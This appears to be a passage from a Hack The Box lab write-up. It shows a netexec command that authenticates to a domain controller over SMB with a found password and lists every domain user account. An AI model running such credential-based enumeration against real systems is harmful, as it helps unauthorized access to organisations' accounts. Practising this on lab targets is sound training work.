 [root@htb-kfzp6bs2cj]-[/home/elliotbelt]
#nxc smb 10.129.229.57 -u 'hope.sharp' -p 'IsolationIsKey?'  --users
SMB 10.129.229.57 445 RESEARCH [*] Windows 10 / Server 2019 Build 17763 x64 (name:RESEARCH) (domain:search.htb) (signing:True) (SMBv1:False)
SMB 10.129.229.57 445 RESEARCH [+] search.htb\hope.sharp:IsolationIsKey?
SMB 10.129.229.57 445 RESEARCH -Username- -Last PW Set- -BadPW- -Description-
SMB 10.129.229.57 445 RESEARCH Administrator 2020-04-14 13:38:29 0 Built-in account for administering the computer/domain
SMB 10.129.229.57 445 RESEARCH Guest <never> 0 Built-in account for guest access to the computer/domain
SMB 10.129.229.57 445 RESEARCH krbtgt 2020-03-31 14:19:36 0 Key Distribution Center Service Account
SMB 10.129.229.57 445 RESEARCH Santino.Benjamin 2020-07-31 10:37:20 0
SMB 10.129.229.57 445 RESEARCH Payton.Harmon 2020-07-31 10:37:20 0
SMB 10.129.229.57 445 RESEARCH Trace.Ryan 2020-07-31 10:37:20 0
SMB 10.129.229.57 445 RESEARCH Reginald.Morton 2020-07-31 10:37:20 0
SMB 10.129.229.57 445 RESEARCH Eddie.Stevens 2020-07-31 10:37:20 0
SMB 10.129.229.57 445 RESEARCH Cortez.Hickman 2020-07-31 10:37:20 0
SMB 10.129.229.57 445 RESEARCH Chace.Oneill 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Abril.Suarez 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Savanah.Velazquez 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Antony.Russo 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Cameron.Melendez 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Edith.Walls 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Lane.Wu 2020-07-31 10:37:21 0 HelpDesk User
SMB 10.129.229.57 445 RESEARCH Arielle.Schultz 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Bobby.Wolf 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Blaine.Zavala 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Margaret.Robinson 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Celia.Moreno 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Kaitlynn.Lee 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Kyler.Arias 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Saniyah.Roy 2020-07-31 10:37:21 0
SMB 10.129.229.57 445 RESEARCH Sarai.Boone 2020-07-31 10:37:21 0